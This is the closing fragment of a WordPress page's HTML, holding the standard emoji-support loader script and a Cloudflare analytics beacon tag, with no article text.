{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opennetcoalition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opennetcoalition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ab582b593f8e4e9ebd0e22f51e25e631","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
